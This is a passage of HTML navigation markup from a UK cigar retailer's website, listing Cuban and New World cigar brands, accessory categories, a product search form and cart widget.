		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/trinidad/">Trinidad</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/vegueros/">Vegueros</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379"><a href="https://www.cigarnights.co.uk/product-category/cuban-cigars/quai-d-orsay">Quai D’Orsay</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/quintero-favorito/">Quintero Favorito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/ramon-allones">Ramon Allones</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2328"><a href="/product-category/cigars/new-world-cigars/">New World Cigars</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7390"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/arturo-fuente/">Arturo Fuente</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627"><a href="/product-category/cigars/aj-fernandez/">AJ Fernandez</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8038"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/aladino/">Aladino</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="/product-category/cigars/new-world-cigars/alec-bradley/">Alec Bradley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/asylum/">Asylum</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/bossner">Bossner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7817"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/buenaventura/">Buenaventura</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6609"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/CAO">CAO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4224"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/camacho">Camacho</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3685"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/charatan/">Charatan</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3687"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/casa-turrent/">Casa Turrent</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/caldwell/">Caldwell Cigars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212"><a href="https://www.cigarnights.co.uk/product-category/chateau-diadem">Chateau Diadem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8233"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/cavalier">Cavalier</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/drew-estate/">Drew Estate</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3250"><a href="/product-category/cigars/new-world-cigars/davidoff/">Davidoff</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a href="/product-category/cigars/new-world-cigars/ep-carrillo/">EP Carrillo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/foundation-cigars/">Foundation Cigars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2631"><a href="/product-category/cigars/gurkha/">Gurkha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2629"><a href="/product-category/cigars/joya-de-nicaragua/">Joya De Nicaragua</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3901"><a href="https://www.cigarnights.co.uk/shop/juliany-corojo-robusto-cigar/">Juliany</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2630"><a href="/product-category/cigars/rocky-patel/">Rocky Patel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3939"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/my-father-cigars/">My Father</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://www.cigarnights.co.uk/shop/cle-25th-anniversary-robusto-cigar/">Eiroa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4319"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/k-by-karen-berger/">K by Karen Berger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5110"><a href="/product-category/cigars/cuban-cigars/kristoff/">Kristoff</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4560"><a href="/product-category/cigars/la-aurora/">La Aurora</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/La-Flor-Dominicana/">La Flor Dominicana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4278"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/la-invicta">La Invicta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/la-galera">La Galera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6647"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/padron">Padron</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/perdomo">Perdomo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3251"><a href="/product-category/cigars/new-world-cigars/plasencia-new-world-cigars/">Plasencia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7051"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/silencio/">Silencio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/psyko7/">Psyko7</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3697"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/oliva/">Oliva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/oscar-valladares/">Oscar Valladares</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="https://www.cigarnights.co.uk/product-category/umnum/">Umnum</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="/product-category/cigars/new-world-cigars/nub/">Nub</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2337"><a href="/product-category/royal-dutch/">Royal Dutch</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="/product-category/cigars/de-olifant/">De Olifant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3828"><a href="https://www.cigarnights.co.uk//product-category/cigars/vegafina/">VegaFina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7663"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/warped">Warped</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5648"><a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/zino-cigars/">Zino Cigars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6040"><a href="https://www.cigarnights.co.uk//product-category/cigars/king-edward">King Edward</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2996"><a href="/product-category/royal-dutch/cigarillos/">Cigarillos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2643"><a href="/product-category/cigar-accessories/">Cigar Accessories</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="/product-category/cigar-lighters/">Cigar Jet Flame Lighters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2645"><a href="/product-category/cigar-accessories/cigar-ashtray/">Ashtrays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="/product-category/cigar-cutters/">Cutters</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="/product-category/cigar-accessories/humidors/">Humidors</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7269"><a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-travel-case/">Cigar Travel Case</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4674"><a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-stand/">Cigar Stand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/boveda/">Boveda</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3695"><a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-books/">Cigar Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6724"><a href="https://www.cigarnights.co.uk/product-category/cigar-accessories/cigar-draw-drill/">Cigar Draw Drill Tool</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="/product-category/cigar-accessories/cigar-boxes/">Cigar Boxes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3704"><a href="https://www.cigarnights.co.uk/product-category/pipe-tobacco/">Pipe Tobacco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4588"><a href="https://www.cigarnights.co.uk/cigar-showroom/">Showroom</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4677"><a href="https://www.cigarnights.co.uk/tickets/">Tickets</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2316"><a href="/product-category/tickets/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2331"><a href="/gallery/">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2318"><a href="/blog/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom last menu-item-2319"><a href="/contact/">Contact</a></li>
</ul></div>					<button class="mobile-close"><i class="fa fa-times" aria-hidden="true"></i></button>
				</div>
			</div>
		</div>
	<div class="logo style3"><a href="https://www.cigarnights.co.uk/" title="Cigar Nights, UK" rel="home"><img width="122" src="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cigar-nights-logo.png" alt="Cigar Nights, UK" /></a></div>		</div></div></div><div class="header-mobile-icon box-cart wpb_column vc_column_container vc_col-sm-8 vc_col-xs-7"><div class="vc_column-inner"><div class="wpb_wrapper">		<div class="header-search">
			<div class="search-dropdown style1">
				<div class="widget woocommerce widget_product_search"><h2 class="widgettitle">Search</h2><form role="search" method="get" class="searchform productsearchform" action="https://www.cigarnights.co.uk/"><div class="form-input"><input type="text" placeholder="Search product..." name="s" class="ws"/><button class="button-search searchsubmit productsearchsubmit" type="submit">Search</button><input type="hidden" name="post_type" value="product" /></div></form></div>			</div>
		</div>
				<div class="header-minicart style1">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>			</div>
	<div  class="vc_wp_custommenu wpb_content_element"></div></div></div></div></div>
											</div>
										</div>
																			<div class="header-sticky ">
											<div class="container">
												<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1582882321416 vc_row-o-equal-height vc_row-flex"><div class="col-logo wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="logo style3"><a href="https://www.cigarnights.co.uk/" title="Cigar Nights, UK" rel="home"><img width="160" src="https://www.cigarnights.co.uk/wp-content/uploads/2021/03/cigar-nights-logo.png" alt="Cigar Nights, UK" /></a></div>		</div></div></div><div class="col-hoz wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">					<div class="sticky-menu-wrapper visible-large style1">
				<div class="horizontal-menu">
					
<!-- begin "mega_main_menu" -->
<div id="stickymenu" class="mega_main_menu stickymenu primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_5 no-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-1 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<span class="mobile_toggle" data-target="#main_ul-stickymenu" aria-expanded="false" aria-controls="main_ul-stickymenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</span><!-- /class="mobile_toggle" -->
			</span><!-- /class="nav_logo" -->
				<ul id="main_ul-stickymenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children first menu-item-2314 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Home">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.cigarnights.co.uk/about-us/" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					About Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2320 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/product-category/cigars/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Cigars
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Cigars">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2321 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigars/cuban-cigars/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Cuban Cigars
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Cuban Cigars">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2618 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/romeo-y-julieta-cuban-cigars/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Romeo Y Julieta
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2619 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/montecristo/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Montecristo
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2620 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/cohiba/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Cohiba
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/bolivar/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Bolivar
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/h-upmann/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						H Upmann
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/hoyo-de-monterrey/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Hoyo De Monterrey
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5831 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/Juan-Lopez/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Juan Lopez
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6886 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/jose-l-piedra/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Jose L Piedra
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/punch/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Punch
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2623 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/cuban-cigars/partagas/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Partagas
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6413 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/por-larranaga/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Por Larranaga
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/trinidad/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Trinidad
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5805 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/vegueros/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Vegueros
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4379 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cuban-cigars/quai-d-orsay" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Quai D’Orsay
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/quintero-favorito/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Quintero Favorito
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4383 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/cuban-cigars/ramon-allones" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Ramon Allones
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		</ul><!-- /.mega_dropdown -->
	</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2328 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="/product-category/cigars/new-world-cigars/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					New World Cigars
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
		<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="New World Cigars">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7390 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/arturo-fuente/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Arturo Fuente
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2627 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/aj-fernandez/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						AJ Fernandez
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8038 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/aladino/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Aladino
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="/product-category/cigars/new-world-cigars/alec-bradley/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Alec Bradley
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/asylum/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Asylum
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5835 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/bossner" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Bossner
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7817 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/buenaventura/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Buenaventura
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6609 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/CAO" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						CAO
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4224 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/camacho" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Camacho
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3685 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/charatan/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Charatan
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3687 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/casa-turrent/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Casa Turrent
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/caldwell/" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Caldwell Cigars
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5212 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/chateau-diadem" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Chateau Diadem
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8233 default_dropdown default_style drop_to_right submenu_default_width columns1">
			<a href="https://www.cigarnights.co.uk/product-category/cigars/new-world-cigars/cavalier" class="item_link  disable_icon" role="menuitem" tabindex="0">
				<i class=""></i> 
				<span class="link_content">
					<span class="link_text">
						Cavalier
					</span><!-- /.link_text -->
				</span><!-- /.link_content -->
			</a><!-- /.item_link -->
		</li>
